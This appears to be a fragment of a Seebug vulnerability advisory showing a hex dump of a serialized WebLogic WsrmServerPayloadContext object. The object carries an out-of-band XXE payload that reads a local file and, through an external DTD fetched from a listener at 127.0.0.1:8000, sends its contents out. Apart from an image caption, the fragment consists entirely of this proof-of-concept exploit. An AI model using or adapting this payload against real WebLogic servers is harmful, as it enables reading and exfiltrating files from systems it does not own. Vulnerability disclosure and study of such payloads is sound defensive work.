 successxxe
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 AC ED 00 05 73 72 00 32 77 65 62 6C 6F 67 69 63 ¬í sr 2weblogic
00000010 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 74 .wsee.reliabilit
00000020 79 2E 57 73 72 6D 53 65 72 76 65 72 50 61 79 6C y.WsrmServerPayl
00000030 6F 61 64 43 6F 6E 74 65 78 74 03 84 9E D5 52 B2 oadContext „žÕR²
00000040 14 EE 0C 00 00 78 72 00 2C 77 65 62 6C 6F 67 69 î xr ,weblogi
00000050 63 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 c.wsee.reliabili
00000060 74 79 2E 57 73 72 6D 50 61 79 6C 6F 61 64 43 6F ty.WsrmPayloadCo
00000070 6E 74 65 78 74 44 14 47 31 D8 D5 5E 3B 0C 00 00 ntextD G1ØÕ^;
00000080 78 70 7A 00 00 01 56 00 03 39 2E 32 00 00 00 00 xpz V 9.2
00000090 00 00 00 00 FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿ
000000A0 00 00 01 35 3C 3F 78 6D 6C 20 76 65 72 73 69 6F 5<?xml versio
000000B0 6E 3D 22 31 2E 30 22 20 65 6E 63 6F 64 69 6E 67 n="1.0" encoding
000000C0 3D 22 75 74 66 2D 38 22 3F 3E 0A 3C 21 44 4F 43 ="utf-8"?> <!DOC
000000D0 54 59 50 45 20 41 4E 59 20 5B 0A 3C 21 45 4E 54 TYPE ANY [ <!ENT
000000E0 49 54 59 20 25 20 66 69 6C 65 20 53 59 53 54 45 ITY % file SYSTE
000000F0 4D 20 22 66 69 6C 65 3A 2F 2F 2F 43 3A 55 73 65 M "file:///C:Use
00000100 72 73 2F 64 65 6C 6C 2F 44 65 73 6B 74 6F 70 2F rs/dell/Desktop/
00000110 74 65 73 74 2E 74 78 74 22 3E 0A 3C 21 45 4E 54 test.txt"> <!ENT
00000120 49 54 59 20 25 20 64 74 64 20 53 59 53 54 45 4D ITY % dtd SYSTEM
00000130 20 22 68 74 74 70 3A 2F 2F 31 32 37 2E 30 2E 30 "http://127.0.0
00000140 2E 31 3A 38 30 30 30 2F 6D 79 2E 64 74 64 22 3E .1:8000/my.dtd">
00000150 0A 25 64 74 64 3B 0A 25 73 65 6E 64 3B 0A 5D 3E %dtd; %send; ]>
00000160 0A 3C 41 4E 59 3E 78 78 65 3C 2F 41 4E 59 3E 00 <ANY>xxe</ANY>
00000170 00 00 00 78 x
Seebug